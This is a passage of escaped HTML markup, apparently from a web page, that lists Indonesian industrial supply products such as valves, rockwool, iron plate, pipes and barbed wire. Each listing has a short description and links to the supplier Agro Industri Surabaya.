1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ESaringan Udara   IndustriSaringan udara industri merupakan salah satu komponen dalam mesin   industri dan berfungsi untuk membantu mencegah masuknya...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EValve\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EValveKatup Valves   adalah sebuah perangkat yang terpasang pada sistem perpipaan, yang berfungsi   untuk mengatur, mengontrol dan mengarahkan laju aliran...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ELangsol\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ELangsolLangsol   adalah bahan berbentuk padatan \/ batang yang fungsinya untuk membuat kilap\/   mengkilaukan produk pada tahap finishing.''TERIMA...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EROCKWOOL\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EROCKWOOL\u0026nbsp;SELAMAT   DATANG DI AGRO INDUSTRI SURABAYARockwool adalah produk serat mineral ringan   yang terbuat dari bahan dasar bebatuan, yang...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EBesi Siku Industri\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EBesi Siku   IndustriBesi siku merupakan salah satu material \/ bahan bangunan untuk   pekerjaan struktur maupun arsitektur. Produk ini dapat digunakan...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EAnode SAP\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EBahan   TitaniumPerusahaan kami telah lama dan banyak mensuplay dan menyediakan   kebutuhan industri, salah satunya adalah anode bahan titanium merk SAP...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPipa Besi Konstruksi\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPipa besi adalah   benda berbentuk lubang silinder dengan lubang di tengahnya yang terbuat dari   besi sebagai sarana pengaliran atau transportasi fluida...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPLAT BESI BANGUNAN\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPlat Besi adalah   bahan baku berbentuk plat yang digunakan dalam pembuatan berbagai macam mesin   dan kebutuhan industri lainnya seperti pembuatan mobil...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EFlexible Duct\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #3bafda; font-size: 10.5pt;\"\u003Em\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPipa Aluminium.   Ducting adalah untuk mendistribusikan udara di dalam gedung terdapat berbagai   macam ducting dalam penggunaannya, fungsi sebagai...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPlat Besi Galvanil\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #3bafda; font-size: 10.5pt;\"\u003Em\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPlat Besi Galvanil   adalah bahan baku berbentuk plat yang telah dilapisi seng agar tidak mudah   berkarat digunakan dalam pembuatan berbagai macam mesin...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPipa Elbow\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPipa Elbow adalah   jenis fitting yang pertama, elbow merupakan komponen pemipaan yang berfungsi   untuk membelokan arah aliran.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EWire\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EBarbed wire \/ Kawat   berduri merupakan material yang banyak digunakan untuk   pagar\/pembatas\/pengamanan modern yang terbuat dari kawat\/plat galvanis....\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EFlow meter air\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETerima Kasih Sudah   Berkunjung Di Agro Industri SurabayaKami adalah supplier yang sudah lebih   dari lima tahun bekerja memenuhi berbagai kebutuhan...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr 